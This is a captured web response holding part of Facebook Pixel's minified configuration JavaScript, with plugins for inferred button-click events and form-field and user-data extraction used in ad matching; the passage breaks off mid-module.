

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/220394322562179?v=2.9.239&r=stable&domain=www.bananasinvestment.com&hme=0e765f8c1c15e34523a2a1dcfb1e6658bdc64adfdb8a2b463c34752b789aa615&ex_m=90%2C152%2C132%2C19%2C66%2C67%2C125%2C62%2C42%2C126%2C71%2C61%2C139%2C79%2C13%2C89%2C27%2C120%2C111%2C69%2C72%2C119%2C136%2C98%2C141%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C142%2C219%2C163%2C56%2C224%2C221%2C222%2C49%2C178%2C26%2C68%2C228%2C227%2C166%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C118%2C114%2C113%2C133%2C70%2C135%2C134%2C44%2C116%2C54%2C108%2C12%2C138%2C39%2C208%2C210%2C173%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C124%2C127%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C129%2C128%2C130%2C121%2C21%2C31%2C53%2C95%2C137%2C64%2C15%2C131%2C30%2C188%2C159%2C270%2C206%2C150%2C191%2C184%2C160%2C93%2C117%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C140%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C122%2C76%2C73%2C65%2C100%2C92%2C37%2C123%2C33%2C94%2C10%2C143
body_size: 36671
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b,c){return b=l(b),i(a,k()?Reflect.construct(b,c||[],l(a).constructor):b.apply(a,c))}function i(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return j(a)}function j(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function k(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(k=function(){return!!a})()}function l(a){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},l(a)}function m(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&n(a,b)}function n(a,b){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},n(a,b)}function o(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function p(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,A(d.key),d)}}function q(a,b,c){return b&&p(a.prototype,b),c&&p(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function r(a,b){return w(a)||v(a,b)||t(a,b)||s()}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(a,b){if(a){if("string"==typeof a)return u(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?u(a,b):void 0}}function u(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function v(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function w(a){if(Array.isArray(a))return a}function x(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function y(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?x(Object(c),!0).forEach(function(b){z(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):x(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function z(a,b,c){return(b=A(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function A(a){a=B(a,"string");return"symbol"==g(a)?a:a+""}function B(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a,b){if(a==null)return null;var c=Object.keys(a).some(function(c){return Object.prototype.hasOwnProperty.call(b,c)&&a[c]!==b[c]});return c?null:y(y({},a),b)}j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.getIWLParameters,c=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),d=f.getFbeventsModules("signalsFBEventsExtractPageFeatures");function e(a){var e=a.button,f=a.buttonFeatures,g=a.buttonText,i=a.form,j=a.pixel;a=a.shouldExtractUserData;var k=a&&i==null;i=c({button:e,containerElement:k?h:i,shouldExtractUserData:a});a=d();var l=i.formFieldFeatures,m=i.userData,n=i.alternateUserData;i=i.rawCensoredUserData;f={buttonFeatures:f,buttonText:g,formFeatures:k?[]:l,pageFeatures:a,parameters:b.trigger({pixel:j,target:e})[0]};return[f,m,n,i]}k.exports=e})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsPixelPIIUtils"),b=a.extractPIIFields;function c(a,c){var d={id:a.id,name:a.name,tag:a.tagName.toLowerCase()},e={},f={},g={};(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)&&a.placeholder!==""&&(d.placeholder=a.placeholder);if(d.tag==="input"){d.inputType=a.getAttribute("type");if(c&&(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)){c=b(d,a);c!=null&&(e=c.normalized,f=c.rawCensored,g=c.alternateNormalized)}}a instanceof HTMLButtonElement===!1&&a.value===""&&(d.valueMeaning="empty");return[d,e,g,f]}k.exports=c})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsFeatureCounter"),b=f.getFbeventsModules("signalsFBEventsCollapseUserData"),c=f.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),d=15,e="input,textarea,select,button";function g(f){var g=f.button,h=f.containerElement;f=f.shouldExtractUserData;var i=new a(),j=[],k={},l={},m={};if(h==null)return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m};h=h.querySelectorAll(e);for(var n=0;n<h.length;n++){var o=h[n];if(o instanceof HTMLInputElement||o instanceof HTMLTextAreaElement||o instanceof HTMLSelectElement||o instanceof HTMLButtonElement){var p="".concat(o.tagName).concat(o.type===void 0?"":o.type);p=i.incrementAndGet(p);if(p>d||o===g)continue;p=c(o,f&&k!=null);o=r(p,4);p=o[0];var q=o[1],s=o[2];o=o[3];p!=null&&j.push(p);k=b(k,q);m=b(m,o);l=b(l,s)}}return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m}}k.exports=g})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsShared"),b=a.unicodeSafeTruncate,c=500;function d(){var a=h.querySelector("title");a=b(a&&a.text,c);return{title:a}}k.exports=d})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=function(){function a(){o(this,a),z(this,"_features",{})}return q(a,[{key:"incrementAndGet",value:function(a){this._features[a]==null&&(this._features[a]=0);this._features[a]++;return this._features[a]}}])}();j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:y(y({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:y(y({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:y(y({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var i=/[\d]+(\.[\d]+)?/g;function j(a){a=a;while(/\d\.\d/.test(a))a=a.replace(i,"0");a=a.replace(i,"0");return a}function l(a){return{safe:j(h(a))}}k.exports=l})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=1e3,b=function(){function b(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:a;o(this,b);z(this,"_lastArgs",null);z(this,"_lastTime",0);this._rateMS=c}return q(b,[{key:"_passesThrottleImpl",value:function(){var a=this._lastArgs;if(a==null)return!0;var b=Date.now(),c=b-this._lastTime;if(c>=this._rateMS)return!0;if(a.length!==arguments.length)return!0;for(var d=0;d<arguments.length;d++)if((d<0||arguments.length<=d?void 0:arguments[d])!==a[d])return!0;return!1}},{key:"passesThrottle",value:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=this._passesThrottleImpl.apply(this,b);this._lastTime=Date.now();this._lastArgs=b;return d}}])}();j.exports=b})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return function(g,i,j,k){var l={exports:{}};l.exports;(function(){"use strict";f.getFbeventsModules("SignalsFBEventsGuardrail");var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsQEV2"),c=f.getFbeventsModules("SignalsFBEventsExperimentNames"),d=c.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2;c=f.getFbeventsModules("SignalsFBEventsEvents");var e=c.fired,j=c.piiConflicting,k=c.extractPii;c=f.getFbeventsModules("SignalsFBEventsShared");var n=c.signalsConvertNodeToHTMLElement,p=c.signalsExtractForm,s=c.signalsIsIWLElement,t=c.signalsExtractButtonFeatures,u=c.signalsGetTruncatedButtonText,v=c.signalsGetWrappingButton;c=f.getFbeventsModules("SignalsFBEventsPlugin");var w=f.getFbeventsModules("SignalsFBEventsThrottler"),x=f.getFbeventsModules("SignalsFBEventsUtils"),A=f.getFbeventsModules("signalsFBEventsExtractEventPayload"),B=f.getFbeventsModules("signalsFBEventsMakeSafe"),C=f.getFbeventsModules("signalsFBEventsMakeSafeString"),D=x.each,E=x.keys,F=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),G=new w(),H=f.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),I=100;function J(a,b){return b!=null&&b.buttonSelector==="extended"}function K(c){return function(e){if(c.disableAutoConfig)return;var f=e.target instanceof Node?n(e.target):null;if(f!=null){if(s(f))return;if(!G.passesThrottle(f))return;e=c.getOptedInPixels("InferredEvents");D(e,function(e){var g=a.get(e.id,"inferredEvents"),h=!1;g!=null&&g.disableRestrictedData!=null&&(h=g.disableRestrictedData);g=J(e.id,g);var i;i=v(f,g,!1);var k={},l=Date.now().toString();i==null&&(i=v(f,g,!0),i!=null&&(k=y(y({},k),{},{"ie[e]":"1"}),b.isInTest(d,l)));if(i==null)return;g=c.optIns.isOptedIn(e.id,"AutomaticMatching");var m=c.optIns.isOptedIn(e.id,"OpenBridge"),n=p(i),o=t(i,n),q=o?o.innerText:null;q=C(q!=null?q:u(i)).safe;if(q!=null&&q.length>I)return;var s=g||m;i=A({button:i,buttonFeatures:o,buttonText:q,form:n,pixel:e,shouldExtractUserData:s});o=r(i,4);q=o[0];n=o[1];s=o[2];i=o[3];h&&(q={});n==null&&j.trigger(e);g&&n!=null&&H(c,e,n,s,i||{});m&&n!=null&&L(e,n);if(h&&(e.userDataFormFields==null||E(e.userDataFormFields).length===0)&&(e.sgwUserDataFormFields==null||E(e.sgwUserDataFormFields).length===0))return;c.trackSingleSystem("automatic",e,"SubscribedButtonClick",q,{},k,l)})}}}function L(a,b){if(a.sgwUserDataFormFields==null)a.sgwUserDataFormFields=b;else for(var c in b){var d=b[c];d!=null&&typeof d==="string"&&d.trim().length>0&&(a.sgwUserDataFormFields&&(a.sgwUserDataFormFields[c]=d))}}function M(a,b,c,d,e){if(a.disableAutoConfig)return;var f=a.optIns.isOptedIn(b.id,"InferredEvents");if(!f)return;f=a.optIns.isOptedIn(b.id,"AutomaticMatching");if(!f)return;f=c==null;d=F({button:d,containerElement:f?i:c,shouldExtractUserData:!0});f=d.userData;c=d.alternateUserData;d=d.rawCensoredUserData;f==null?j.trigger(b):H(a,b,f,c,d||{},e)}x=function(a){function b(){var a;o(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=h(this,b,[].concat(d));z(a,"extractPII",M);return a}m(b,a);return q(b)}(c);l.exports=new x(function(a,b){e.listenOnce(function(){var a=B(K(b));i.addEventListener?i.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a)}),k.listen(function(a,c,d){return M(b,a,c,d)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.inferredevents");f.registerPlugin&&f.registerPlugin("fbevents.plugins.inferredevents",e.exports);
f.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,j(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a){a=k(a,"string");return"symbol"==g(a)?a:a+""}function k(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function l(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function m(a,b,c){return b=q(b),n(a,p()?Reflect.construct(b,c||[],q(a).constructor):b.apply(a,c))}function n(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return o(a)}function o(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function p(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(p=function(){return!!a})()}function q(a){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},q(a)}function r(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&s(a,b)}function s(a,b){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},s(a,b)}function t(a,b){return y(a)||x(a,b)||v(a,b)||u()}function u(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(a,b){if(a){if("string"==typeof a)return w(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?w(a,b):void 0}}function w(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function x(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function y(a){if(Array.isArray(a))return a}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.identity",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
